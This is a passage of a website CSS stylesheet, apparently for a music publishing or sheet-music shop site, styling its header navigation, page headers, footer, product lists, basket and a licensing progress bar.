  line-height: 1.4;
  padding: 10px 0px 10px 25px;
  background: #43969E;
  border-bottom: 1px solid #F4F5FA;
}
@media (min-width: 1000px) {
  .header__login {
    font-size: 12px;
    font-weight: 400;
    margin-right: 43px;
    padding: 0;
    line-height: 1.2;
    background: none;
    border-bottom: none;
  }
}
.header__login a {
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .header__login a {
    color: #6B6F81;
  }
}
.header__login a.header__login_name {
  color: #2A8C92;
  font-weight: 600;
}

.header__nav.is-active .header__login a {
  color: #FFFFFF;
}

.header__login--mobile {
  display: none;
}
@media (min-width: 1000px) {
  .header__login--mobile {
    display: none;
  }
}

nav.is-active .header__login--mobile {
  display: block;
}
@media (min-width: 1000px) {
  nav.is-active .header__login--mobile {
    display: none;
  }
}

.header__login a {
  transition: color 0.25s ease-out;
}

.header__login a:hover,
.header__login a:focus {
  color: #2A8C92;
}

.header__pre .button {
  margin-right: 32px;
}

.header__main {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}
@media (min-width: 1000px) {
  .header__main {
    flex-wrap: nowrap;
    padding-top: 4px;
  }
}
@media (min-width: 1240px) {
  .header__main {
    padding-top: 8px;
  }
}

.header__logo {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__logo {
    width: auto;
  }
}

.header__logo-image {
  display: block;
  width: auto;
  height: 30px;
  padding: 2px 0;
}
@media (min-width: 1000px) {
  .header__logo-image {
    height: 40px;
  }
}
@media (min-width: 1240px) {
  .header__logo-image {
    height: 50px;
  }
}

.header__logo-mobile {
  display: flex;
  align-items: center;
}
@media (min-width: 1000px) {
  .header__logo-mobile {
    display: none;
  }
}

.header__nav {
  display: none;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__nav {
    display: block;
    position: relative;
    top: 13px;
  }
}
@media (min-width: 1240px) {
  .header__nav {
    top: 18px;
  }
}

.header__nav.is-active {
  display: block;
}
.header__nav.is-active a {
  color: #000000;
}

.header__nav-list {
  margin: 0;
  padding-top: 16px;
  padding-bottom: 16px;
}
@media (min-width: 1000px) {
  .header__nav-list {
    display: flex;
    justify-content: flex-end;
    padding-top: 0;
    padding-bottom: 0;
  }
}

.header__nav-item {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  position: relative;
}
@media (min-width: 1000px) {
  .header__nav-item.mobile {
    display: none;
  }
}
@media (min-width: 1000px) {
  .header__nav-item {
    font-size: 12px;
    font-weight: bold;
  }
}
@media (min-width: 1240px) {
  .header__nav-item {
    font-size: 13px;
  }
}

.header__nav-list a {
  display: block;
}

.header__nav-item > a {
  color: #6B6F81;
  position: relative;
  padding: 14px 22px 10px 22px;
  background-color: #F4F5FA;
  border-top: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  transition: color 0.25s ease-out;
  z-index: 10;
}
@media (min-width: 1000px) {
  .header__nav-item > a {
    padding: 0;
    background-color: transparent;
    border: none;
  }
}

.header__nav-item > a:hover,
.header__nav-item > a:focus {
  color: #000000;
}
@media (min-width: 1000px) {
  .header__nav-item > a:hover,
  .header__nav-item > a:focus {
    color: #2A8C92;
  }
}

.header__nav-item .header__nav-toggle {
  display: block;
  position: absolute;
  right: 0;
  top: 1px;
  padding: 14px 22px 26px 22px;
  background-color: #F4F5FA;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  z-index: 20;
  cursor: pointer;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span {
  position: absolute;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
  background-color: #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle span {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #E2E2E2;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.header__nav-item.is-active > .header__nav-toggle span:before {
  transform: rotate(0deg);
}

@media (min-width: 1000px) {
  .header__nav-item + .header__nav-item {
    margin-left: 16px;
  }
}
@media (min-width: 1240px) {
  .header__nav-item + .header__nav-item {
    margin-left: 32px;
  }
}

.header__nav-item.is-active > a,
.header__nav-item:last-of-type > a {
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active > a,
  .header__nav-item:last-of-type > a {
    border-bottom: none;
  }
}

@media (min-width: 1000px) {
  .header__nav-item.nav-item--mobileonly {
    display: none;
  }
}

@media (max-width: 999px) {
  .header__nav-item.nav-item--notmobile {
    display: none;
  }
}

.header__subnav {
  display: none;
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  background: rgba(226, 226, 226, 0.5);
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
  padding-left: 15px;
}
.header__subnav:last-of-type {
  border-bottom: none;
}
@media (min-width: 1000px) {
  .header__subnav {
    display: none;
  }
}

.header__nav-item.is-active .header__subnav {
  display: block;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active .header__subnav {
    display: none;
  }
}

.header__subnav-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 2px 0 2px 25px;
}

.header__subnav-heading {
  font-size: 14px;
  font-weight: 400;
  color: #1E6468;
  text-transform: uppercase;
  padding-top: 8px;
  padding-bottom: 4px;
  width: 100%;
}

.header__subnav-item:not(:first-of-type) .header__subnav-heading {
  margin-top: 16px;
}

.header__subnav-item a {
  padding-top: 8px;
  padding-bottom: 8px;
  transition: color 0.25s ease-out;
}

.header__subnav-item a:hover,
.header__subnav-item a:focus {
  color: #2A8C92;
}

.header__subnav-filters {
  display: flex;
  align-items: center;
  font-size: 10px;
  line-height: 1;
}

.header__subnav-bubble {
  display: flex;
  align-items: center;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 14px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  transition: all 0.25s ease-out;
}

.header__subnav-bubble.is-active {
  color: #FFFFFF;
  background-color: #CC9F66;
}

.header__subnav-checkbox {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 8px;
  width: 20px;
  height: 20px;
  border: 1px solid #E2E2E2;
  color: #CC9F66;
}

.header__navicon {
  position: relative;
  width: 18px;
  height: 16px;
  margin-left: 18px;
  cursor: pointer;
  z-index: 100;
}
.header__navicon span,
.header__navicon span:before,
.header__navicon span:after {
  position: absolute;
  display: block;
  width: 100%;
  height: 2px;
  background-color: #E2E2E2;
}
.header__navicon span:before,
.header__navicon span:after {
  content: "";
}
.header__navicon span {
  top: 50%;
  transform: translateY(-50%);
  transition: background-color 0.25s ease-out, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.header__navicon span:before {
  top: -7px;
  transition: background-color 0.25s ease-out, top 0.1s 0.15s ease, opacity 0.1s ease;
}
.header__navicon span:after {
  bottom: -7px;
  transition: background-color 0.25s ease-out, bottom 0.1s 0.15s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.header__navicon:hover,
.header__navicon:focus {
  outline: 0;
}
.header__navicon:hover span,
.header__navicon:hover span:before,
.header__navicon:hover span:after,
.header__navicon:focus span,
.header__navicon:focus span:before,
.header__navicon:focus span:after {
  background-color: #BBBDBF;
}

.header__navicon.is-active span {
  transform: translateY(-50%) rotate(45deg);
  transition: background-color 0.25s ease-out, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.header__navicon.is-active span:before {
  top: 0;
  opacity: 0;
  transition: background-color 0.25s ease-out, top 0.1s ease, opacity 0.15s ease;
}
.header__navicon.is-active span:after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: background-color 0.25s ease-out, bottom 0.1s ease, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

#languageSelect {
  width: 64px;
}
#languageSelect .form__select {
  position: absolute;
  left: 0px;
  top: -20px;
  padding-left: 11px;
}
#languageSelect .form__select-img {
  position: absolute;
  top: -8px;
}

.person-logo {
  margin-right: 8px;
}

.header__login-name {
  color: #2A8C92;
  font-weight: 600;
}

/* Header end */
.page-header {
  margin-bottom: 10px;
}

.page-header--alt {
  background-color: #1E6468;
  padding-top: 22px;
  padding-bottom: 18px;
  margin-bottom: 0px;
}
@media (min-width: 769px) {
  .page-header--alt {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}

@media (min-width: 500px) {
  .page-header__inner {
    display: flex;
  }
}

.page-header__inner--mobile-centred {
  text-align: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred {
    text-align: left;
  }
}

.page-header .slider {
  width: 170px;
  margin-right: 38px;
  margin-bottom: 14px;
}

.page-header__inner--mobile-centred .slider {
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .slider {
    margin-left: 0;
    margin-right: 38px;
  }
}

.page-header__img-container {
  margin-right: 38px;
  margin-bottom: 14px;
}
.page-header__img-container.small {
  flex: none;
}
.page-header__img-container .image-caption, .page-header__img-container .image-credit {
  font-size: 14px;
}
@media (min-width: 500px) {
  .page-header__img-container {
    margin-bottom: 0;
    flex: 1;
  }
}
.page-header__img-container span:not(.sr-bdsash) {
  font-size: 14px;
  color: #6B6F81;
  line-height: 15px;
  display: table;
}
.page-header__img-container span:not(.sr-bdsash):first-of-type {
  margin-top: 6px;
}

@media (min-width: 769px) {
  .page-header__digital-wrapper {
    margin: 30px;
  }
}

.page-header__digital-container {
  position: relative;
  padding-top: 152%; /* This creates a fixed aspect ratio in relation to page-header__digital-wrapper */
}
.page-header__digital-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-header__inner--mobile-centred .page-header__img-container {
  margin-right: 0;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img-container {
    margin-right: 38px;
  }
}

.page-header__img {
  display: block;
  width: 90px;
  height: auto;
}
@media (min-width: 769px) {
  .page-header__img {
    width: 120px;
  }
}
@media (min-width: 1000px) {
  .page-header__img {
    width: 170px;
  }
}
.page-header__img.auto {
  width: auto;
}

.page-header__inner--mobile-centred .page-header__img {
  margin: auto auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img {
    margin: 0;
  }
}

.page-header__img--news {
  display: block;
  max-width: 100%;
  margin-bottom: 10px;
}

@media (min-width: 500px) {
  .page-header__content {
    flex: 3;
  }
}

.page-header__content--flexed {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  flex-wrap: wrap;
  width: 100%;
}

.page-header__title {
  font-size: 24px;
  /*padding-right: 16px;*/
  margin-bottom: 6px;
}
@media (min-width: 769px) {
  .page-header__title {
    font-size: 30px;
  }
}
.page-header__title span {
  font-size: 22px;
  line-height: 24px;
}
.page-header__title b {
  font-weight: normal;
}

h2.page-header__title {
  text-transform: none;
}

.mobile-title {
  display: block;
}
@media (min-width: 500px) {
  .mobile-title {
    display: none;
  }
}

.web-title {
  display: none;
}
@media (min-width: 500px) {
  .web-title {
    display: block;
  }
}

.add-work .page-header__title {
  font-size: 22px;
}

.page-header--alt .page-header__title {
  margin-bottom: 12px;
}
@media (min-width: 769px) {
  .page-header--alt .page-header__title {
    margin-bottom: 0;
    flex: 1;
    padding-right: 32px;
  }
}

.page-header__title--without-margin {
  margin-bottom: 0;
}

.page-header--alt .page-header__title {
  color: #FFFFFF;
}

.page-header__total {
  font-weight: bold;
  font-size: 20px;
  color: #AC2B27;
  line-height: 1;
}
@media (min-width: 769px) {
  .page-header__total {
    font-size: 24px;
  }
}

.page-header__subtitle {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}
.page-header__subtitle.page-header__subtitle--without-margin {
  margin-bottom: 0;
}

.page-header__subtitle + .page-header__subtitle {
  margin-bottom: 0;
  margin-top: -5px;
}

.page-header__subtitle + .page-header__composer {
  margin-top: 0;
}

.page-header__composer {
  font-family: "Merriweather", sans-serif;
  color: #CC9F66;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0.3em;
}
.page-header__composer a {
  color: inherit;
}

.page-header__field-container {
  margin-top: 4px;
  margin-bottom: 8px;
}

.page-header__field {
  font-size: 14px;
  line-height: 21px;
  color: #000000;
  font-weight: 400;
}

.page-header__buttons {
  display: flex;
  align-items: baseline;
  flex-wrap: wrap;
  margin-top: 28px;
}

.page-header__inner--mobile-centred .page-header__buttons {
  justify-content: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__buttons {
    justify-content: flex-start;
  }
}

@media (min-width: 500px) {
  .page-header__buttons-mobile {
    display: none;
  }
}

.page-header__buttons-full {
  display: none;
}
@media (min-width: 500px) {
  .page-header__buttons-full {
    display: block;
  }
}

.page-header__buttons .button:last-of-type {
  margin-right: 27px;
}

.page-header__buttons .button {
  margin-right: 7px;
  margin-bottom: 7px;
}

.page-header__note {
  margin-top: 6px;
}

.page-header__note p {
  font-size: 13px;
  line-height: 18px;
}

.page-header__tags {
  display: flex;
  flex-wrap: wrap;
  margin-top: 20px;
}

.page-header__tag {
  display: flex;
  align-items: center;
  margin-right: 42px;
  margin-bottom: 6px;
  font-size: 14px;
  color: #6B6F81;
  line-height: 1;
  cursor: pointer;
  transition: color 0.25s ease-out;
}

.page-header__tag:hover,
.page-header__tag:focus {
  color: #2A8C92;
}

.page-header__tag-image {
  display: block;
  width: 16px;
  height: 16px;
  margin-right: 8px;
}

.page-header__dropdown-container {
  text-align: right;
}

.page-header__wrapper {
  font-family: "Merriweather", sans-serif;
  color: #1E6468;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__wrapper {
    font-size: 28px;
  }
}
.page-header__wrapper h1, .page-header__wrapper h2.page-header__title {
  display: inline;
}

.page-header--syllabus .page-header__img-container {
  flex: 0 1 auto;
}
@media (max-width: 768px) {
  .page-header--syllabus .page-header__img-container {
    margin-bottom: 10px;
  }
}
.page-header--syllabus .page-header__content {
  flex: 1 1 auto;
}
.page-header--syllabus .page-header__inner {
  justify-content: space-between;
  display: block;
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .page-header--syllabus .page-header__inner {
    display: flex;
    margin-bottom: 0;
  }
}

.prefooter {
  padding-top: 22px;
  padding-right: 48px;
  padding-bottom: 20px;
  padding-left: 48px;
  text-align: center;
  background-color: #CC9F66;
  color: #FFFFFF;
  border: 1px solid #E2E2E2;
}
@media (min-width: 500px) {
  .prefooter {
    margin-top: 8px;
    padding-top: 44px;
    padding-bottom: 52px;
  }
}

.prefooter--alt {
  background-color: #43969E;
}

.prefooter__inner {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  position: relative;
}

.prefooter__inner-justify-start {
  justify-content: flex-start;
}

.prefooter__totals {
  display: flex;
  align-items: baseline;
  justify-content: flex-end;
  color: #FFFFFF;
  width: 100%;
}

/*.prefooter__dropdown {
  display: none;
  margin-right: 28px;

  @include media-query(small) {
    display: block;
  }
}*/
.prefooter__currency {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-right: 20px;
}
@media (min-width: 500px) {
  .prefooter__currency {
    font-size: 17px;
  }
}

.prefooter__vat {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-top: 0.5em;
}
@media (min-width: 500px) {
  .prefooter__vat {
    font-size: 17px;
  }
}

.prefooter__total {
  font-size: 17px;
  line-height: 1;
  font-weight: 900;
}
@media (min-width: 500px) {
  .prefooter__total {
    font-size: 24px;
  }
}

.prefooter__button {
  margin-top: 12px;
}

.prefooter__buttons-left {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-left {
    width: 50%;
    text-align: left;
  }
}

.prefooter__buttons-right {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-right {
    width: 50%;
    text-align: right;
  }
}

.prefooter__title {
  font-size: 19px;
  line-height: 1.4;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 0.2em;
}
@media (min-width: 500px) {
  .prefooter__title {
    font-size: 22px;
  }
}
@media (min-width: 769px) {
  .prefooter__title {
    font-size: 30px;
  }
}

.prefooter__title a {
  color: #FFFFFF;
  transition: border-bottom-color 0.15s ease-out;
  border-bottom: 1px solid transparent;
}
.prefooter__title a:hover, .prefooter__title a:focus {
  color: #FFFFFF;
  text-decoration: none;
  border-bottom-color: #FFFFFF;
}
@media (min-width: 500px) {
  .prefooter__title a {
    border-bottom-width: 2px;
  }
}
.prefooter__title a i {
  padding-right: 10px;
  position: relative;
  top: -2px;
}
@media (min-width: 769px) {
  .prefooter__title a i {
    font-size: 28px;
  }
}

.prefooter__subtitle {
  font-weight: 300;
}

.footer {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer {
    margin-top: 80px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer {
    margin-top: 80px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.footer-nav {
  max-width: 1240px;
  margin: auto auto;
  padding-right: 48px;
  padding-left: 48px;
}

.footer-nav__list {
  display: flex;
  flex-wrap: wrap;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #BBBDBF;
  margin: 0 0 15px 0;
  white-space: nowrap;
}
@media (min-width: 1367px) {
  .footer-nav__list {
    margin: 0 0 30px 0;
  }
}
@media (min-width: 500px) {
  .footer-nav__list {
    justify-content: center;
  }
}

.footer-nav__logos {
  margin-top: 20px;
  text-align: center;
}
.footer-nav__logos > img {
  display: block;
  margin: 0 auto;
}
.footer-nav__logos > img.logo--bh-concord {
  width: 160px;
}

.footer-nav__copyright {
  margin-top: 20px;
  text-align: center;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #6B6F81;
}

.footer-nav__item {
  flex-basis: 100%;
  margin-bottom: 20px;
  padding-right: 12px;
}
@media (min-width: 500px) {
  .footer-nav__item {
    width: auto;
    padding-right: 16px;
    padding-left: 16px;
    margin-bottom: 12px;
    flex-basis: auto;
  }
}

@media (min-width: 500px) {
  .footer-nav__item:not(:last-of-type) {
    border-right: 1px #E2E2E2 solid;
  }
}

.footer-nav__item a {
  transition: color 0.25s ease-out;
  color: #6B6F81;
}

.footer-nav__item a:hover,
.footer-nav__item a:focus {
  color: #2A8C92;
}

.list, .list-partners, .list-partner-publications, .list-publications {
  margin: 0;
  padding-top: 0;
  list-style: none;
}
@media (min-width: 769px) {
  .list, .list-partners, .list-partner-publications, .list-publications {
    padding-top: 10px;
  }
  .list.spotify, .spotify.list-partners, .spotify.list-partner-publications, .spotify.list-publications {
    padding-top: 16px;
  }
}
.list.film li h3, .film.list-partners li h3, .film.list-partner-publications li h3, .film.list-publications li h3 {
  margin-top: 6px;
}

@media (min-width: 500px) {
  .list--split {
    display: flex;
    flex-wrap: wrap;
  }
}

.list--no-padding {
  padding-top: 0;
}

.list--padding-top {
  padding-top: 30px;
}

.list--padding-bottom {
  padding-bottom: 30px;
}

.list--text-links {
  margin-bottom: 32px;
}

@media (min-width: 500px) {
  .list--rows {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
}

@media (min-width: 769px) {
  .list--two-per-row .list-item {
    flex: 2 0 50%;
  }
}

@media (min-width: 769px) {
  .list--three-per-row .list-item {
    flex: 3 0 33%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item {
    width: 33.3%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item:first-of-type {
    width: calc(68.4% - 16px);
  }
}

@media (min-width: 500px) {
  .list--with-borders .list-item {
    border-right: 1px solid #E2E2E2;
    border-top: 1px solid #E2E2E2;
    padding: 16px 8px;
  }
}
@media (min-width: 769px) {
  .list--with-borders .list-item {
    padding: 32px 16px;
  }
}
@media (min-width: 1000px) {
  .list--with-borders .list-item {
    padding: 32px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(-n + 2),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(-n + 3) {
    border-top: 0;
  }
}

.list--with-top-border {
  margin-top: 16px;
}
@media (min-width: 500px) {
  .list--with-top-border {
    border-top: 1px solid #E2E2E2;
    margin-top: 0px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(2n),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(3n),
  .list--two-per-row.list--with-borders .list-item:last-of-type,
  .list--three-per-row.list--with-borders .list-item:last-of-type {
    border-right: 0;
  }
}

.explore .list-item {
  padding-bottom: 25px;
}
.explore .list-item .list-item__image {
  margin-bottom: 10px;
  max-width: 223px;
}

.list-item {
  display: block;
  width: 100%;
  padding-bottom: 16px;
}
.list-item.no-padding {
  padding-bottom: 5px;
}
@media (min-width: 500px) {
  .list-item {
    padding-bottom: 32px;
  }
}

.list-item--no-right-border {
  border-right: 0;
}

@media (min-width: 769px) {
  .list-item--pairing {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
  }
}

/*  */
.list-item--whole-words {
  white-space: nowrap;
}

.list--split .list-item {
  padding-bottom: 16px;
  line-height: 1.4;
}
@media (min-width: 500px) {
  .list--split .list-item {
    width: 50%;
    padding-right: 32px;
  }
}

.list-item--centred {
  text-align: center;
}

.list--text-links .list-item {
  padding-bottom: 12px;
}

.list--text-links a {
  font-weight: 400;
  color: #AC2B27;
  text-decoration: underline;
  letter-spacing: 0.01em;
  transition: color 0.25s ease-out;
}

.list--text-links a:hover,
.list--text-links a:focus {
  color: #2A8C92;
}

.list-item__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin-bottom: 23px;
}

.list-item__image--square {
  width: 140px;
  max-width: 50%;
  margin-right: auto;
  margin-left: auto;
}

.list-item__image--shophome {
  max-height: 150px;
  margin-right: auto;
  margin-left: auto;
}

.list-item__pre-title {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}
.list-item__pre-title a {
  color: #CC9F66;
}

.list-item__title, .letter {
  font-size: 16px;
  line-height: 1.3;
  font-weight: bold;
  color: #AC2B27;
  margin-bottom: 4px;
}
.list-item__title a, .letter a {
  color: #AC2B27;
}
@media (min-width: 500px) {
  .list-item__title, .letter {
    font-size: 24px;
  }
}
.list-item__title .normal-text, .letter .normal-text {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
  font-weight: normal;
  font-style: normal;
}
@media (min-width: 500px) {
  .list-item__title .normal-text, .letter .normal-text {
    font-size: 17px;
  }
}

.list-item__title--alt {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  color: #CC9F66;
}
.list-item__title--alt a {
  color: #CC9F66;
}

.list-item__title--small {
  font-size: 17px;
  line-height: 22px;
}

.list-item__title--shop {
  color: #43969E;
}

.list-item__subtitle, .list-item__subtitle--compact {
  font-size: 13px;
  line-height: 1.4;
  margin-top: 8px;
  margin-bottom: 14px;
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-item__subtitle, .list-item__subtitle--compact {
    font-size: 15px;
  }
}
.list-item__subtitle + a, .list-item__subtitle--compact + a {
  display: inline-block;
}

.list-item__subtitle--compact {
  line-height: normal;
  margin-bottom: 0;
}

.list-item__links {
  display: flex;
  flex-wrap: wrap;
  margin-top: 5px;
}
.list-item__links.margin-top {
  margin-top: 50px;
}
.list-item__links.shop {
  display: block;
}
.list-item__links.shop a {
  display: block;
}

a.list-item__link,
.list-item__link {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
}

.list-item__link:not(:last-of-type) {
  margin-right: 20px;
}

.list-item--highlight {
  background-color: #F4F5FA;
}

.list-item__pairing {
  margin-top: 16px;
}
@media (min-width: 769px) {
  .list-item__pairing {
    text-align: right;
    margin-top: 0;
  }
}

.list-item__pairing-title {
  color: #464855;
  font-size: 21px;
  line-height: 1.4;
  font-weight: 900;
  margin-bottom: 8px;
}

.product__image {
  width: 100%;
  height: auto;
}

.prod-img {
  width: auto;
}

/*********Licencing Progress Bar***********/
.licensing-progressbar ul {
  list-style: none;
  margin: 20px 0;
}
.licensing-progressbar ul li {
  display: inline-block;
  padding: 10px 32px 10px 10px;
  font-family: "Lato", sans-serif;
}
@media (min-width: 769px) {
  .licensing-progressbar ul li {
    display: inline-block;
    padding: 10px 18px 10px 10px;
  }
}
@media only screen and (max-width: 800px) {
  .licensing-progressbar ul li {
    padding: 10px;
    display: block;
    margin-bottom: 5px;
  }
}
@media only screen and (min-width: 1000px) and (max-width: 1120px) {
  .licensing-progressbar ul li {
    padding: 10px 0px 10px 10px;
  }
}
.licensing-progressbar ul li .title {
  color: #1E6468;
  padding: 10px 5px;
}
.licensing-progressbar ul li .title strong {
  font-weight: normal;
}
.licensing-progressbar ul li .num {
  background: #CC9F66;
  color: #FFFFFF;
  padding: 10px;
  border-radius: 4px;
}
.licensing-progressbar ul li.active .num {
  background: #1E6468;
  color: #FFFFFF;
}
.licensing-progressbar ul li.active .title {
  color: #1E6468;
  background: #F4F5FA;
  border: 1px solid #F4F5FA;
  border-radius: 4px;
  padding: 10px 5px;
}

/**********Generic list layout styles**************/
.generic-list {
  text-align: center;
}
.generic-list a:hover {
  color: #1E6468;
}
@media (min-width: 500px) {
  .generic-list {
    display: flex;
    text-align: inherit;
  }
}
.generic-list.list--lightbox .generic-list-left {
  width: 100%;
}
@media (min-width: 500px) {
  .generic-list.list--lightbox .generic-list-left {
    min-width: 190px;
    max-width: 190px;
  }
}
@media (min-width: 769px) {
  .generic-list.list--lightbox .generic-list-left {
    margin-right: 30px;
  }
}
.generic-list.list--lightbox .generic-list-left img {
  max-width: 100%;
}
.generic-list .button {
  margin-top: 1em;
}
.generic-list p {
  /* Override default paragraph styles for Markdown-generated content in lists */
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}

.list-item .generic-list-small {
  display: flex;
  text-align: inherit;
  margin-bottom: 16px;
  padding-right: 16px;
}

.generic-list-left {
  width: 120px;
  margin-top: 0px;
  margin-right: auto;
  margin-bottom: 14px;
  margin-left: auto;
}
.generic-list-left a {
  position: relative;
}
.generic-list-left a .cliptype {
  position: absolute;
  top: 0;
}
.generic-list-left.no-mobile-style {
  margin-bottom: 0;
  margin-left: 0 !important;
  margin-right: 16px !important;
  flex: 1;
  width: auto;
  min-width: 80px;
  max-width: 120px;
}
@media (min-width: 500px) {
  .generic-list-left {
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 16px;
    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-list-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-list-right {
    flex: 1;
  }
}

.generic-list-small .generic-list-left {
  width: auto;
  min-width: 50px;
  max-width: 50px;
  margin: auto;
}
@media (min-width: 500px) {
  .generic-list-small .generic-list-left {
    margin: 0 18px 0 0;
  }
}

.generic-list-image {
  width: 100%;
  height: auto;
}

.generic-list-small .generic-list-image {
  max-width: 50px;
}

.generic-list-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-list-text2 {
  font-size: 14px;
  font-weight: bold;
  color: #CC9F66;
  margin-bottom: 4px;
}

.generic-list-text3 {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.generic-list-text3 + .generic-list-text3 {
  margin-top: 1em;
}

.PSTitle {
  font-size: 30px;
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.PSTitle span {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  display: block;
  font-family: "Lato", sans-serif;
  font-weight: 300;
}

.prodlist-container .results {
  padding: 0 !important;
}

.paging {
  width: 100%;
}

.pageCount {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 5px;
  padding: 4px 10px 0 0;
}

.connect .twitter .product--mini {
  margin-top: 10px;
  position: relative;
}
.connect .spotify h2 + iframe {
  margin-top: 10px;
}
.connect .spotify .list-item {
  padding-bottom: 0;
  height: 160px;
}
.connect .spotify .list-item:nth-child(even) div {
  margin-left: 0;
}
@media (min-width: 769px) {
  .connect .spotify .list-item:nth-child(even) div {
    margin-left: 30px;
  }
  .connect .spotify .list-item:nth-child(even) div iframe {
    width: 100%;
  }
}
.connect .spotify .list-item__title {
  margin-bottom: 15px;
}
.connect .product iframe {
  width: 95%;
}

.block.basket {
  overflow-x: auto;
}

.buy-related {
  margin: 10px 0;
  padding: 5px;
  border: 1px solid #E2E2E2;
}
.buy-related .list-item {
  padding-bottom: 16px;
}
.buy-related .list-item .offer {
  margin-top: 8px;
}

/*****For buy related items*****/
.list-item .product__price-container {
  margin-top: 0px;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
@media (min-width: 500px) {
  .list-item .product__price-container {
    justify-content: inherit;
  }
}
.list-item .product__price {
  padding-left: 0;
  font-size: 17px;
  font-weight: 900;
}
.list-item .product__price--on-sale {
  position: relative;
  font-weight: 300;
  color: #6B6F81;
  margin-right: 13px;
}
.list-item .product__price--on-sale:after {
  content: "";
  position: absolute;
  height: 1px;
  width: 100%;
  top: 50%;
  left: 0;
  background-color: #6B6F81;
  z-index: 1;
}

@media (min-width: 500px) {
